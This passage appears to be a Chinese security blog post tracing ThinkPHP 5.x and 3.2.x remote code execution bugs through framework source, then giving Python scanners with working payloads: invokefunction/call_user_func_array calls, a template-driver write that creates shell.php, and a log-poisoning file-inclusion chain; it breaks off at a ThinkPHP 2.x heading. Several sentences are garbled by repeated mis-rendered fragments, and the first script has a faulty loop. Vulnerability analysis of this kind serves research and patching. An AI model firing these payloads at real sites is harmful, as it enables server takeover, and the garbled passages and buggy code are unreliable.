

而在thinkphp中可以通过给类库正确定义的命名空间,当路径和文件目录一致的时候就可以进行类的自动加载,当我们传入这样的一个POC,程序首先来到Module类的init()函数获取module的信息。

-



在获取到Module等各类信息后,会进入if判断,由于 b i n d 自动为空,会进入到第二个 i f 使得 bind自动为空,会进入到第二个if使得 bind自动为空,会进入到第二个if使得available变为true,只要$module不再黑名单中,并且目录正确即能进入。

-



$available变为true后,继续往下走,会对模块进行初始化,初始化会进入init()函数

-

进入init()函数后经过一系列的if判断,判断是否加载初始化文件,扩展文件,公共文件等,都不符合,最后往下走,来到了控制器和操作名的转换,此时控制器变成了think\containerm=,操作名变成了invokefunction。

-



接着进入了controller控制器,调用了parseModuleAndClass模块和类的对应解析方法

-



在parseModuleAndClass解析方法中,判断name是否有\,有则请求对应的模块和类进行返回。

-



最终经过exec方法,经过dispatch解析后,来到了RCE的执行方法invokeFunction(),call_user_array_function()危险函数执行了数据后,通过response返回。

从整个过程可以看到invokeFunction()在container.php文件中,但是Container并不再模块内,但是在pareseModuleAndClass()方法中,当$name以反斜线\开始时会直接将其作为类的命名空间路径,导致了能够以命名空间的特性去自动加载类即实例化了Container类,最后调用了类方法中的危险函数。

漏洞复现

由于能够调用的类方法挺多的,所以可以写一个poc进行检测。

import requests

def poc(url):

payload = ['', r"/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1",

r"/?s=index/\think\Request/input&filter=phpinfo&data=1",

r"/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1",

r"/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E",

r"/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E",

r'/?s=/index/\\think\\request/cache&key=1|phpinfo']

for i in range(1, 6):

url += payload[i]

try:

r = requests.get(url, verify=False)

if 'PHP Version' in r.text:

return i

else:

return False

except:

print("连接出现错误")

return False

if __name__ == '__main__':

url=input("输入要检测的url:")

i = poc(url)

if i:

print(f"{url}存在漏洞")

Thinkphp3.2.x命令执行

环境

thinkphp 3.2

php 5.6.30

##影响版本

thinkphp3.2.x



漏洞分析

业务代码中模板赋值方法assign的第一个参数可控,则可导致模板文件路径变量被覆盖为携带攻击代码的文件路径,造成任意文件包含,执行任意代码。

-

assign函数中的 v a l u e 可控,即我们 value可控,即我们 value可控,即我们value[_filename]

-



经过assign函数后, t h i s − t V a r 通过 a r r a y m e r g e ( ) 合并函数赋值给了 this-tVar通过array_merge()合并函数赋值给了 this−tVar通过arraymerge()合并函数赋值给了this-tVar

-





最后再进入display函数,display函数通过fetch解析获取模板内容,跟进。

-

fetch()函数一直往下走,$param给赋值成了数组,并传入到了listen()函数中

-



跟进listen()函数,listen经过一系列处理,得到$name为Behavior类,进入到exec()函数中

-



跟进exec函数,exec函数实例化了Behavior类,并且将tag赋值为run,执行Behavior类中的run()方法

-



run()方法中经过处理, e n g i n e 引擎为 t h i n k ,经过处理后进入到了 e l s e 中,继续进入模板函数的 f e t c h ( ) 方法,此时 engine引擎为think,经过处理后进入到了else中,继续进入模板函数的fetch()方法,此时 engine引擎为think,经过处理后进入到了else中,继续进入模板函数的fetch()方法,此时_data[var]会包含的日志名称,prefix为空

-



继续跟进,fetch()方法进入到了Storage的load()方法中,$this->tVar为日志文件的路径数组,跟进load()方法,先调用了__callstatic()方法经过call_user_func_array()后进入到了File类的load()方法中

-

File类的load()方法将$vars进行覆写后,将其包含,导致了日志文件被包含





漏洞复现

这里要注意不能进行url编码,否则写入到日志文件中是不会解码的,这样即使文件包含了,代码也不会执行。

简单poc:

import datetime

import urllib.request

import requests

def poc(url):

headers = {

'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0'

}

date = str(datetime.date.today())

date = date.split('-')

date = date[0][2:4] + '_' + date[1] + '_' + date[2]

write_log = '?m=--><?=phpinfo();?>'

log_url = f'?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Common/{date}.log'

try:

data = urllib.request.urlopen(url+write_log)

except:

pass

try:

resp = requests.get(url + log_url, headers=headers, verify=False)

if 'PHP Version' in resp.text:

return True

except:

print("连接出现错误")

return False

if __name__ == '__main__':

url = input("输入要检测的url:")

if poc(url):

print(f"{url}存在漏洞")

thinkphp-2x-rce

漏洞环境

thinkphp 2.x

php 5.5.38

影响版本

Thinkphp 2.x的版本

漏洞分析

